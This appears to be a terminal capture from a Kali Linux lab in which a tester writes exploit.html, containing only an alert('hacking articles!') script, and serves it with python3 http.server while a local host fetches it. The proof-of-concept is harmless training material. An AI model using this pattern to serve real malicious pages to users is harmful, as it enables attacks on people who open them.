 ┌──(root💀kali)-[/home/hex]
└─# cat exploit.html
<html>
<body>
<script>alert("hacking articles!")</script>
</body>
</html>
┌──(root💀kali)-[/home/hex]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.107 - - [17/Jan/2021 18:14:10] "GET /exploit.html HTTP/1.1" 200 -
192.168.1.107 - - [17/Jan/2021 18:14:10] code 404, message File not found
192.168.1.107 - - [17/Jan/2021 18:14:10] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.107 - - [17/Jan/2021 18:19:44] "GET /exploit.html HTTP/1.1" 200 -
192.168.1.107 - - [17/Jan/2021 18:19:44] code 404, message File not found
192.168.1.107 - - [17/Jan/2021 18:19:44] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.107 - - [17/Jan/2021 18:24:07] "GET /exploit.html HTTP/1.1" 304 -
192.168.1.107 - - [17/Jan/2021 18:24:27] code 404, message File not found
192.168.1.107 - - [17/Jan/2021 18:24:27] "GET /favicon.ico HTTP/1.1" 404 -